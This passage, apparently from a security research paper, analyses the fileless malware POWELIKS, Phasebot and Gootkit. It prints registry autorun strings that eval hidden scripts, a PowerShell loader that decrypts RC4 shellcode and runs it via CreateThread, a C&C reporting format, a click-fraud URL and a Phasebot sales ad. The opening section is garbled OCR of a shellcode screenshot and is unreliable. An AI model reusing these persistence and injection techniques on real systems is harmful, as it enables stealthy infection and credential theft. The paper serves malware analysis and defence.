t4H wa) 0 9£\$<br/>D\$,x;@ ìä\$&amp;<br/>HD\$¶é;@ 0¢<br/>Й٠</id⊧xâe°v†ïx> | <b>LFRO</b><br>$\overline{210}$ $\overline{3}-\overline{91}$ $\overline{1}$ $\overline{4}$ $\overline{1}$ $\overline{1}$ $\overline{1}$ $\overline{8}$ $\overline{5}$ $\overline{6}$ $\overline{6}$<br>ud 5000 Pià <sup>12</sup><br>– Ph∘:@ Viä\$\◆– P∑↓∎– iä\$@©– P∑#?– Ph⊡:@ Viä\$\◆– P∑°?–<br>าื® ปั้นตั<br>Se⇔DEG §xDG i=et>>;\%ajº<br>$i \neq 4$ $i \neq 3$ $i \neq 4$ $i \neq 1$ $i \neq 5$ $i \neq 5$ $i \neq 6$ $i \neq 6$ $i \neq 7$ $i \neq 6$ $i \neq 7$ $i \neq 6$ $i \neq 7$<br>※高♥回 9ヽ\$▶t<br>ie Dč –   D\$¶p <e 9\\$pt#  d\$\p="e" ba="" b}  d\$¶f?e="" h'2e="" ho="" id\$fpid\$\p\${p\$h"2e=""   d\$\$`ee=""   d\$\$h}e="" ç&\\$<  d\$<br="" –=""> \$"Oe 9\\$Pv+,t\$\$\$\$" à'u▲ 546e_ §!0e P 506e Vj®\$v+_ â—¶ïD\$\f91tUh+© ia\$Lo_ Ph\$3e_,\$80e ia\$Ho</e> | 00000000 Hiew 7.20 (c)SEN<br>IE Vir<br>shellcode<br>WEEOAWA S INIAET I IMPRESSIVE ST<br><b>L 2106 AJ97</b><br>§ê00 Gï5ä00 ìà]√ P πìà P<br>Pho=e<br>iä\$@@ Poé2<br>2016 ID\$01M10 {  ⊨<br>ึ≤กล—ร                                                                                                    |
| P §‰0ë à u+ t\$90¦ J' à u▲ 54če ^§10e P 50će Uj⊗0+f ^â-9H590e SìD\$ PSh?©⊗ SSSh∎ee ┒© CW  @0će @<br>SìD\$ PSh?@* SSSh ee W nú4ée ;  *aom jeiD\$hSP  D\$1D<br>ú4é@ ⺱u!≬æ≡<br>ਜਪਾ∛ਾ⊧ਇਸ 0 <u>ਖੇ</u> ∃<br>$\theta$ US $\frac{8}{2} \times 90$ $\frac{3}{2}$ $\frac{1}{2}$ $\frac{4}{2}$ $\frac{1}{2}$ $\frac{4}{2}$ $\frac{3}{2}$ $\frac{6}{2}$<br>isøle dae ; *sso in≶⊨ïølb\$endje s t\$\$  eøde ± ssøe nn−je t\$\$ v.<br>  jexj⊆^h"© fë¦\$4h≑je 3 GWfeb\$>Sib\$er t\$0  b\$L  ye ë50de syøe à sef<br>⊁WSŠ tŠØ §tØ@ à xdj∰XsfeD\$(ïD\$ \$eD\$T\$ìD\$ØeD\$\\$lD\$XPh?⊙x ìD\$DPfet\$B  D\$D{L@    <del>X</del> 0č@ o<br>`ë\\$të\\$x § 1@ ë¦\$ `t\$? §é0@ δw3 G t\$∟ §∟0@ `t\$∟ § <mark>c</mark> 0@ 9\\$ %ä <sub>F</sub> `hΣ1@ h‡1@   X0ć@ o<br>ë∖\$< §p0e P §ç0e ; t•iL\$,Q 4h•© iä\$Lo  Ph▒Le <mark>§L0e iD\$8PiD\$dPSSSSS\$h≑Jë iä\$1o  P §P0e</mark> à'tf t\$<ï<br>5ê00   40é0 đ<br>\$⊨ï⊡P Q⊡h C<br>hv© d(Åe Ů §r10 hþï0 ìà∞∎ Phrî0 htì0 h A0 h≡L0 h '0  § <mark>t</mark> 10 â—08¥∞∎  t‼ìà∞∎ P §≡00 Yǔ,£0 h9M0 SΣ∟≥<br>YYh <sup>o</sup> ià∞I PS Sp00 P S\00 à sai "<br>U3÷SFU §X00 ; tIP §ê00 htm0 6&0 F<br>h @@ VOM±  â−¶ìà∞∎  PO?≥  SSSh a@ OO≥  ìà∞∎  PO&≥  S Sd0@  ¦ x11@  x\$1@                                                                                                    | t\$0N t\$1  00É@ 0<br>t\$, t\$8h⊨A@ UP §°0@ â—∟iD\$⊨Ph <m@ j@sh,m@<br="">S600 Ph-J0 t\$\$ U=ú4é0 ; H*1∞© HA0é0 •<br/>ő – ni tś&lt; spec h4če tś&lt; støc hXãe sv sxøc ; t‼P  30če º – në¦\$ óo si@e ú4če t\$8 nïD<br/>· S t\$ _støc iD\$ _^[ïσ] Uï∞ü∞¶© SUìE=3∎Pê¥∞∎ _ s£00 «  E P«  E∎P«  E*P«  E*P»  E√P»  E-P»L-20  <br/>ື້ໄλ∞∎ື h¶Me P §∞0e VY; t'I500e ê168hz↓ ື້§°0e ໄλ∞∎ື P nλ'tž0o<br/>ໄλ't%h Me Vzç± YY692 ≈ ໄλ't%h\$Me Vzo± YY6: 54£e §¦0e P 50£e</m@>                                                                                                    | <b>0à◆ :D\$&lt;â-♀j◆_ë\\$♀ë=0é@ ìp©èO@:</b><br>9 S 966F<br>iD\$?iPBfïDâ <del>lBf;πuJ+⊤∓</del> °♥lPt\$<br>llD\$p@<br>IDSdt<br>$\frac{1}{2}$ $\frac{1}{2}$ |
|                                                                                                    |                                                                                                    | <b>PGR4</b>                                                                                                    |
| 14:8:178 89 159 34 178 89 159 35:1                                                                                                    | MZG @<br>目                                                                                                    |                                                                                                    |
| $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1$<br>PE LOO 1978<br>$\alpha$ CH6 <sup>O</sup><br><b>220</b><br>$\sqrt{-20}$ $\blacktriangleright$<br>Й<br>$-20.8$<br>$IMPRESS1$ 20                                                                                                    | 12日日<br>nк<br>$-20.4$<br>$\alpha$ . MPRESS2 $\pm \phi$<br>$\alpha$                                                                                                    | dll component<br>$-20P$                                                                                                    |
| $02.19 + 40$<br>$0 \leq m_1 + 2$<br>5 %0 ⊨ï°à tv⊧• ìà"<br>$P\% \alpha = h$                                                                                                    | – SUW3 ∎ï±j                                                                                                    |                                                                                                    |
| ⊩DCO⊕â<br>000AZK3÷AVTI D⊫ 0GP GW&⊫ W™C÷A≡dΦ⊚⇒  3 <mark>c</mark> S <sub>o</sub><br>-2<br>$\mathbf{3}$<br><b>4ReLoad</b> 5<br>- 6                                                                                                    | →\$°@w73 ÷ 4J>@ ▶êFr_©¿♥à└t ZPâN@rFδC§&f0Q0-+2 00 =bx‡PE=_τºσ 84&f{@▶└\<br>0.●●MeaF♥全四±ATu▶h8口pJ_@aR♥WI≑_gtu▶%R™Euaeg@45a÷æ4ä=@_HA™<br><b>ZDirect STable 9</b><br>10Leave 11                                                                                                    | 1 4 M M M M M M M<br>12                                                                                                    |

*Figure 7: Decoded shellcode from variable \$p.*



*Figure 8: Shellcode in the system's memory.*



*Figure 9: Process created when the DLL is injected into the system's memory.*

| <b>Dilhost: Entire Memory</b> |                                                                  |
|-------------------------------|------------------------------------------------------------------|
| Offset                        |                                                                  |
| 01013340                      | <u> eatmp.f%[^,1,%s%[^(1(%[^)1)6432</u>                          |
| 01013380                      | type=cmd&version=1.0&aid=%s&builddate=%s&id=%s&os=%s_%s.http://% |
| 010133C0                      | s/g.s%[^,],%[^;]:%[^;]:%[^;]:povershell.exe                      |

*Figure 10: Format of the gathered information being sent.*

| Host: 1e90ff.com<br><u>IVE OF A CALL OF AN INFORMATION CONTAC</u>                                                                                          |
|----------------------------------------------------------------------------------------------------|
| Content-Type: application/x-www-form-urlencoded                                                                                                    |
| Content-Length: 0                                                                                                    |
| HTTP/1.1 200 OK                                                                                                    |
| Server: $n\pi x/1.2.1$                                                                                                    |
| Date: Tue, 18 Nov 2014 18:53:12 GMT                                                                                                    |
| Content-Type: text/xml; charset=utf-8<br>Connection: close                                                                                                 |
| Expires: Thu. 01 Jan 1970 00:00:01 GMT                                                                                                    |
| Cache-Control: no-cache                                                                                                    |
| xml version="1.0" encoding="UTF-8"?                                                                                                    |
| <i>engenedes</i>                                                                                                    |
| <query><!-- [CDATA[testosterone+for+women]]--></query>                                                                                                    |
| <b>Records</b><br><title><!-- [CDATA[eGameNation]]--></title>                                                                                              |
| <description><![CDATA[Your flash game source. ]]></description>                                                                                            |
| <url><!--`CDATA[Gamenation.com]]--></url>                                                                                                    |
| -hidso 00041-7hids<br><clickurl>&lt;![CDATA[http://88.214.241.85/click?sid=201a117c856b12636030442f301d28f6ec8fe8a3&amp;cid=01]&lt;/&lt;/td&gt;</clickurl> |
| $\lt$ /clickurl>                                                                                                    |
| $\lt$ /record>                                                                                                    |
| <processtime>1375</processtime>                                                                                                    |
| $\alpha$ /records><br>refshttp?????f%?favnandablacaarch_com%?fcaarch_php%?fa%?dtactoctaronauforuwoman                                                      |

*Figure 11: Sample URL used for click-fraud activity.*



*Figure 12: Another sample URL used for click-fraud activity.*



*Figure 13: Empty data when viewed via the Registry Editor.*

As for the payload, it accesses a C&C server to report on the infection status with information such as universally unique identifiers (UUIDs), installed malware versions, build dates, OS versions and architecture.

```
type={status: start, install, exist, cmd or low}&v
ersion=1.0&aid={id}&builddate=%s&id={uuid}&os={OS}
version}_{OS architecture}
```
Figure 10 shows the format of the gathered information being sent.

POWELIKS's click-fraud routine involves the download of arbitrary files such as configuration data, which includes the URL to click (see Figures 11 and 12).

Meanwhile, a new variant denies users access instead of creating a NULL value to hide malicious registry entries (Figures 13 and 14).

Modifying user permissions [10], however, reveals them, as shown in Figure 15.



Figure 14: Standard file and folder permission settings for *users.*

| Registry Editor<br>Edit View Favorites<br>Help<br>File                                                                    |   |                      |                  | $-33$<br>----                                                                 |  |  |
|----------------------------------------------------------------------------------------------------|---|----------------------|------------------|-------------------------------------------------------------------------------|--|--|
| Autoruns.Logfile.1                                                                                                    | ä | Name                 | Type             | Data                                                                          |  |  |
| clsid<br>в<br>[AB8902B4-09CA-4bb6-B78D-A8F590<br>localserver32<br><b>Local Settings</b><br>VirtualStore<br>Microsoft<br>٠ |   | ab (Default)<br>ab a | REG_SZ<br>REG_SZ | rundll32.exe javascript:"\\mshtml,RunHT<br>#@~^XHoAAA==n{F+2im'>\$h,)mDk-+orl |  |  |
| $B = E = 1.4$<br>m                                                                                                    | ٠ | ٠                    |                  | m                                                                             |  |  |

*Figure 15*: *Visible entries after modifying the permission settings.*



*Figure 16: Comparison of POWELIKS infection volume, 3Q and 4Q 2014.*

An analysis of how POWELIKS behaves reveals that, during the infection process (from JavaScript to DLL injection), it does not leave files on infected systems' hard drives and creates registry entries to remain persistent. The NULL autostart key and removal of users' permissions prevents users from manually spotting malicious indicators using the Registry Editor. Remaining hidden makes it difficult for security analysts who are not familiar with fileless infection to perform forensic investigations and resolve the issue.

Figure 16 shows a chart based on *Trend Micro Smart Protection Network* data, which reveals a sudden surge in the number of POWELIKS infections from the third to the fourth quarter of 2014.

# **3. PHASEBOT AND GOOTKIT: ON THE HEELS OF POWELIKS**

The success of POWELIKS can be considered a milestone in the ever-evolving threat landscape. It ushered in a new way to infect systems stealthily and persistently. Since then, others of the same stock have surfaced, including Phasebot and Gootkit [11] or Xswkit.

Analysis suggests that Phasebot is an updated version of Solarbot [12], which has existed since 2013. Phasebot and Solarbot have almost identical features. Unlike Solarbot, Phasebot's most attractive feature for would-be attackers is that it is fileless and very hard to detect. Phasebot currently sells for US\$95 (see Figures 17 and 18).



*Figure 17: Phasebot description (on the Phasebot site).*

#### How to buy

A. Phase Bin Setup \$95 : This setup will be done in your server (you have to provide Hosting server) • B. Phase Bin Setup \$200 : Phase is setup in 1 of our Bulletproof servers, ensures high protection and bot long lasting time. (Duration - 6mth, After duration \$50/Monthly) • C. Phase Bin Setup \$200 : Phase is setup in 1 o Want to test bot to confirm it grabs all browsers and works fine before buy? We can setup a quick test sample for you to test bot and confirm it's working perfectly and grabs all browsers Before payment is mad

For further Questions, Purchase and Supports, Contact - Yahoo Messenger/Email: phasebotnet@vahoo.co.uk | Skype: phasebotnet

Please I attend to serious buyers only, i will ignore anyone begging for free, or wasting my time. I am online for serious people only

*Figure 18: Instructions for purchasing Phasebot (on the Phasebot site).*



*Figure 19: Overview of Phasebot infection.*

Like POWELIKS, Phasebot also takes advantage of PowerShell to execute a hidden binary in the registry. Figure 19 shows an overview of Phasebot infection.

Phasebot checks whether its target system has PowerShell and the .NET Framework. If present, Phasebot then adds an auto-start registry entry (registry 1), the sole purpose of which is to execute a JavaScript via rundll32.exe in order to read another registry entry that it also added. The loader registry entry (registry 2) runs a script that decodes and executes a base64-encoded PowerShell script. The PowerShell script then decrypts an RC4-encrypted

binary embedded in another registry entry (registry 3). The following are the registry entries that Phasebot adds:

#### • **Registry 1:** Auto-start registry entry

HKCU\Software\Microsoft\Windows\CurrentVersion\Run

Windows Host Process (RunDll) =

rundll32.exe javascript:"\..\mshtml,RunHTMLApplicat ion ";eval((new%20ActiveXObject("WScript.Shell")). RegRead("HKCU\\Software\\Microsoft\\Active%20Setup\\ Installed%20Components\\{72507C54-3577-4830-815B-310007F6135A}\\JavaScript"));close();

|      | <b>A Registry Editor</b> |                |                                                      |                                                                                            |                                                                          | $\mathbb{R}$<br>æ.<br>$\blacksquare$                                                                                                    |
|------|--------------------------|----------------|------------------------------------------------------|--------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File | Edit<br><b>View</b>      | Favorites Help |                                                      |                                                                                            |                                                                          |                                                                                                    |
|      |                          |                | ${44BBA -$                                           | Name                                                                                       | Type                                                                     | Data                                                                                                    |
|      | m                        |                | (6BF52)<br>{72507}<br>{898202<br>(898202)<br>{89B4C} | ab (Default)<br>ab JavaScript<br><b>PM</b> Rc4Encoded32<br><b><i>fill</i></b> Rc4Encoded64 | <b>REG SZ</b><br><b>REG SZ</b><br><b>REG BINARY</b><br><b>REG BINARY</b> | (value not set)<br>sPowerShellScript = "IyBSZWFkIEFuZCBFeGVjdXRIIFJjNCBFbmNyeXB0ZWQqU2hlbGxDb2RIIEZyb20qVGhIIFJIZ2lzdHJ5I<br>87 87 3f 5c d1 25 67 7d c8 47 0f 5a 9c b7 21 1f 0b 34 ab 0e 9d 2e 59 d6 a2 51 c7 66 18 54 5a c2 1d 6b c0 b8 17 f6 23 c3 7d<br>87 46 53 6f 96 a7 6b aa e8 65 ab da ae 96 4c 98 43 b5 8e e5 99 2e 59 9e 2b cd e3 66 1c 54 5a 8a c1 5e 01 31 ff ee 27 8b f4 f |
|      |                          |                |                                                      |                                                                                            |                                                                          | Computer\HKEY CURRENT USER\Software\Microsoft\Active Setup\Installed Components\{72507C54-3577-4830-815B-310007F6135A}                                                                                                    |

*Figure 20: Registry entries Phasebot adds via the Registry Editor.*



*Figure 21: Script in the loader registry entry that executes a PowerShell script.*

| # Read And Execute Rc4 Encrypted ShellCode From The Registry                                                           |  |
|----------------------------------------------------------------------------------------------------|--|
| # Set Registry Key                                                                                                    |  |
| . SaRegistrvKev = 'HKCU:\Software\Microsoft\Active Setup\Installed Components\{72507C54-3577-4830-815B-310007F6135A}", |  |
| # Set Key For Key Stream                                                                                               |  |
| [Byte[]]\$bKey = [System.Text.Encoding]::ASCII.GetBytes("Phase");                                                      |  |
| # Import Native Functions                                                                                              |  |
| $SsCode = 0"$                                                                                                    |  |
| [DllImport("kernel32.dll") ]                                                                                           |  |
| public static extern IntPtr CreateThread(IntPtr 1pThreadAttributes, uint dwStackSize, Byte[] 1pStartAddress, IntPtr    |  |
| lpParameter, uint dwCreationFlags, IntPtr lpThreadId);                                                                 |  |
| [[DllImport("kernel32.dll")]                                                                                           |  |
| public static extern bool VirtualProtect(Byte[] lpAddress, uint dwSize, uint flNewProtect, [Out] IntPtr                |  |
| lpf101dProtect);                                                                                                    |  |
| $\vert$ [DllImport("kernel32.dll")]                                                                                    |  |
| public static extern uint WaitForSingleObject(IntPtr hHandle, int dwMilliseconds);                                     |  |
|                                                                                                    |  |
|                                                                                                    |  |
| # Make The Code Recognized By PowerShell                                                                               |  |
| SpFunctions = Add-Tvpe -memberDefinition \$sCode -Name "Win32" -namespace Win32Functions -passthru                     |  |
| # Declare Shellcode Array                                                                                              |  |
| [Byte[]]\$bShellCode;                                                                                                  |  |
|                                                                                                    |  |
| # Check Pointer Size To Check If x64                                                                                   |  |
| $\left  \text{if } (\text{[IntPtr]}::\text{Size } -\text{eq } 8) \right $                                              |  |
|                                                                                                    |  |

*Figure 22: PowerShell script that decrypts and executes a binary embedded in another registry entry.*



*Figure 23: Powershell.exe injects a binary into explorer.exe.*



*Figure 24: Replicated Phasebot panel that shows its capabilities.*

#### • **Registry 2:** Loader registry entry

HKCU\Software\Microsoft\Active Setup\Installed Components\{72507C54-3577-4830-815B-310007F6135A}

```
Javascript = "sPowerShellScript = 
\"IyBSZWFkIEFuZCBFeGVjdXRlIFJjNCBFbmNyeXB0ZWQgU2hlbG
xDb2RlIEZyb20gVGhlIFJlZ2lzdHJ5IA0KDQojIFNldCBSZWdpc3R
yeSBLZXkNCiRzUmVnaXN0cn......"
```
#### • **Registry 3:** Encrypted binary

```
HKCU\Software\Microsoft\Active Setup\Installed 
Components\{72507C54-3577-4830-815B-310007F6135A}
Rc4Encoder{32} or 64} = "{encrypted binary}"
```
The binary is then injected into running processes to grab FTP credentials and bitcoin wallets stored in infected systems and download additional modules from a server (Figures 23 and 24).

Unlike POWELIKS, Gootkit does not use rundll32.exe and PowerShell. Instead it uses mshta.exe [13] to execute a JavaScript and DynamicWrapperX [14] to run the shellcode.

Like Phasebot, Gootkit adds more than one registry entry to infected systems to remain persistent:

#### • **Registry 1:** Auto-start registry entry

HKCU\Software\Microsoft\Windows\CurrentVersion\Run

```
rundll32 = "mshta "about:<title> </
title><script>moveTo(-300,-300);resizeTo(0,0);</
script><hta:application showintaskbar=no><script>eva
l(new ActiveXObject('WScript.Shell').RegRead('HKCU\\
Software\\ xsw\\loader'));if(!window.flag)close()</
script>""
```
#### • **Registry 2:** Loader registry entry

HKEY\_CURRENT\_USER\Software\xsw

 $loader = "varGlobalObject = this; var FSO = fso = new$ ActiveXObject(\"Scripting.............

#### • **Registry 3:** Executable binary

HKEY\_CURRENT\_USER\Software\ xsw

binaryImage{32 or  $64$ } = "{binary data}"

Figure 25 shows an overview of Gootkit infection. As part of its auto-start mechanism, Gootkit executes a script embedded in an auto-start registry key (see Figure 26), the sole purpose of which is to read the loader script in another registry entry.

The loader registry entry contains a script that executes an embedded shellcode via DynamicWrapperX (see Figures 27 and 28). This allows Gootkit to call functions exported by DLLs, particularly *Windows* API functions.

The shellcode creates a new instance of svchost.exe that is then injected with the binary stored in the following registry entry (as shown in Figures 29 and 30):

HKCU\Software\xsw\binaryImage{32 or 64}

Among the fileless malware analysed, POWELIKS and Phasebot both took advantage of residing in the registry and PowerShell in order to evade detection. Though Gootkit also resided in the registry, it used DynamicWrapperX instead of PowerShell.



*Figure 25: Overview of Gootkit infection.*



*Figure 26: Script found in the auto-start registry entry.*



*Figure 27: Script in the loader registry entry.*

